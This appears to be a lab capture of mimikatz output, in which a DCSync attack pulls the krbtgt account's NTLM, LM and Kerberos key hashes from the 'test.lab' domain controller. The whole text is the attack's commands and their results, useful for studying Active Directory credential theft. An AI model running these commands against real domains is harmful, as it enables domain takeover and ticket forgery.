 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::dcsync /domain:test.lab /user:krbtgt
[DC] 'test.lab' will be the domain
[DC] 'DC.test.lab' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2021/12/15 23:05:11
Object Security ID   : S-1-5-21-1207377116-2664972910-881425611-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: fa02a0e57e5ba9189d00990ae64e87ce
    ntlm- 0: fa02a0e57e5ba9189d00990ae64e87ce
    lm  - 0: 22c4b27372e3dd90d60828d10b13203f
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
    Default Salt : TEST.LABkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : c93e94f96b1be279a3420f12615048780b92a8ce834c391fad6cdf6326690b22
      aes128_hmac       (4096) : 71a9c106cb5aef8ba1460af6853e3f10
      des_cbc_md5       (4096) : 850d345e0bf2295d